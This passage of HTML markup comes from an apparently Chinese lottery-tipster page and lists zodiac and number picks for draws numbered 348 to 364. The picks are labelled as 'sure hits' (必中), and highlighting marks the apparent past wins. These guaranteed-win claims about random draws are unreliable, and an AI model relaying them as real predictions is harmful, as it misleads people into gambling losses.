    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：必中（一）肖：</font><font color="#FF0000">蛇01.13.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中⑩码：</font><font color="#FF0000">01.04.07.08.10.13.16.19.20.22</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中⑤码：</font><font color="#FF0000">01.07.08.13.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">364期：稳中③码：</font><font color="#FF0000">01.07.13</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="363" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（九）肖：</font><font color="#FF0000">兔鸡狗虎猴<span style="background-color: #FFFF00">龙</span>蛇鼠马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（七）肖：</font><font color="#FF0000">兔鸡狗虎猴<span style="background-color: #FFFF00">龙</span>蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（五）肖：</font><font color="#FF0000">兔鸡狗虎猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（三）肖：</font><font color="#FF0000">兔鸡狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中⑩码：</font><font color="#FF0000">03.04.08.09.10.27.28.32.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中⑤码：</font><font color="#FF0000">03.08.09.27.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">363期：稳中③码：</font><font color="#FF0000">03.09.27</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="362" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（九）肖：</font><font color="#FF0000">猪猴兔蛇鼠龙虎狗<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（七）肖：</font><font color="#FF0000">猪猴兔蛇鼠龙虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（五）肖：</font><font color="#FF0000">猪猴兔蛇鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（三）肖：</font><font color="#FF0000">猪猴兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中⑩码：</font><font color="#FF0000">13.15.18.19.22.37.39.42.43.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中⑤码：</font><font color="#FF0000">15.19.22.43.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">362期：稳中③码：</font><font color="#FF0000">19.22.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="361" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（九）肖：</font><font color="#FF0000">龙牛虎鸡兔狗<span style="background-color: #FFFF00">马</span>猪猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（七）肖：</font><font color="#FF0000">龙牛虎鸡兔狗<span style="background-color: #FFFF00">马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（五）肖：</font><font color="#FF0000">龙牛虎鸡兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（三）肖：</font><font color="#FF0000">龙牛虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">000尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中⑩码：</font><font color="#FF0000">26.27.28.29.33.38.39.40.41.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中⑤码：</font><font color="#FF0000">26.28.29.38.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">361期：稳中③码：</font><font color="#FF0000">26.29.38</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="360" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（九）肖：</font><font color="#FF0000">猪龙蛇鼠虎<span style="background-color: #FFFF00">牛</span>猴鸡羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（七）肖：</font><font color="#FF0000">猪龙蛇鼠虎<span style="background-color: #FFFF00">牛</span>猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（五）肖：</font><font color="#FF0000">猪龙蛇鼠虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（三）肖：</font><font color="#FF0000">猪龙蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中⑩码：</font><font color="#FF0000">01.02.04.06.07.13.14.28.30.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中⑤码：</font><font color="#FF0000">01.02.07.14.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">360期：稳中③码：</font><font color="#FF0000">07.14.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="359" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴鼠虎兔猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴鼠虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>蛇狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span><span style="background-color: #FFFF00">11</span>.35.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中⑩码：</font><font color="#FF0000">13.20.21.22.23.25.32.33.34.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中⑤码：</font><font color="#FF0000">13.20.23.25.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">359期：稳中③码：</font><font color="#FF0000">23.25.47</font></p></td></tr>
  </tbody>
</table>						
		
<table class="mtbl undis" data-qi="357" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（九）肖：</font><font color="#FF0000">龙牛鼠猴兔马鸡虎羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（七）肖：</font><font color="#FF0000">龙牛鼠猴兔马鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（五）肖：</font><font color="#FF0000">龙牛鼠猴兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（三）肖：</font><font color="#FF0000">龙牛鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中⑩码：</font><font color="#FF0000">26.27.29.30.34.38.39.41.42.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中⑤码：</font><font color="#FF0000">26.29.30.38.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">357期：稳中③码：</font><font color="#FF0000">26.29.38</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="356" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（九）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎鸡鼠牛猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（七）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（五）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（三）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">马</span>猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">888尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中⑩码：</font><font color="#FF0000">03.04.08.10.12.15.16.20.22.<span style="background-color: #FFFF00">24</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中⑤码：</font><font color="#FF0000">03.10.12.15.<span style="background-color: #FFFF00">24</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">356期：稳中③码：</font><font color="#FF0000">03.12.15</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="355" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（九）肖：</font><font color="#FF0000">马羊龙猪猴<span style="background-color: #FFFF00">狗</span>虎兔鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（七）肖：</font><font color="#FF0000">马羊龙猪猴<span style="background-color: #FFFF00">狗</span>虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（五）肖：</font><font color="#FF0000">马羊龙猪猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（三）肖：</font><font color="#FF0000">马羊龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：平特一尾：</font><font color="#FF0000">111尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中⑩码：</font><font color="#FF0000">14.19.22.23.24.38.43.46.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中⑤码：</font><font color="#FF0000">14.23.24.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">355期：稳中③码：</font><font color="#FF0000">24.47.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="354" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（九）肖：</font><font color="#FF0000">蛇虎龙狗猴<span style="background-color: #FFFF00">鼠</span>兔牛马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（七）肖：</font><font color="#FF0000">蛇虎龙狗猴<span style="background-color: #FFFF00">鼠</span>兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（五）肖：</font><font color="#FF0000">蛇虎龙狗猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（三）肖：</font><font color="#FF0000">蛇虎龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：必中（一）肖：</font><font color="#FF0000">蛇01.37.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中⑩码：</font><font color="#FF0000">25.26.28.32.34.37.38.40.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中⑤码：</font><font color="#FF0000">25.26.28.37.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中③码：</font><font color="#FF0000">25.28.37</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="352" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（九）肖：</font><font color="#FF0000">龙猪羊鸡鼠猴马<span style="background-color: #FFFF00">狗</span>虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（七）肖：</font><font color="#FF0000">龙猪羊鸡鼠猴马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（五）肖：</font><font color="#FF0000">龙猪羊鸡鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（三）肖：</font><font color="#FF0000">龙猪羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（一）肖：</font><font color="#FF0000">龙14.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中⑩码：</font><font color="#FF0000">02.06.07.09.11.14.17.18.21.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中⑤码：</font><font color="#FF0000">02.07.11.14.17</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中③码：</font><font color="#FF0000">02.07.14</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="351" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（九）肖：</font><font color="#FF0000">狗龙猴羊猪蛇鸡<span style="background-color: #FFFF00">虎</span>牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（七）肖：</font><font color="#FF0000">狗龙猴羊猪蛇鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（五）肖：</font><font color="#FF0000">狗龙猴羊猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（三）肖：</font><font color="#FF0000">狗龙猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中⑩码：</font><font color="#FF0000">26.31.32.34.35.38.43.44.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中⑤码：</font><font color="#FF0000">26.32.34.38.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中③码：</font><font color="#FF0000">32.38.44</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="350" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（九）肖：</font><font color="#FF0000">兔猪龙牛狗马<span style="background-color: #FFFF00">蛇</span>羊虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（七）肖：</font><font color="#FF0000">兔猪龙牛狗马<span style="background-color: #FFFF00">蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（五）肖：</font><font color="#FF0000">兔猪龙牛狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（三）肖：</font><font color="#FF0000">兔猪龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中⑩码：</font><font color="#FF0000">02.03.05.07.08.38.39.41.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中⑤码：</font><font color="#FF0000">02.03.07.39.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中③码：</font><font color="#FF0000">03.07.39</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="349" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（九）肖：</font><font color="#FF0000">马牛兔狗鼠龙虎鸡<span style="background-color: #FFFF00">猴</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（七）肖：</font><font color="#FF0000">马牛兔狗鼠龙虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（五）肖：</font><font color="#FF0000">马牛兔狗鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（三）肖：</font><font color="#FF0000">马牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中⑩码：</font><font color="#FF0000">15.17.18.20.24.27.29.30.32.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中⑤码：</font><font color="#FF0000">15.17.24.29.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中③码：</font><font color="#FF0000">24.29.36</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="348" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（九）肖：</font><font color="#FF0000">兔狗猴牛羊鸡鼠蛇<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（七）肖：</font><font color="#FF0000">兔狗猴牛羊鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（五）肖：</font><font color="#FF0000">兔狗猴牛羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（三）肖：</font><font color="#FF0000">兔狗猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
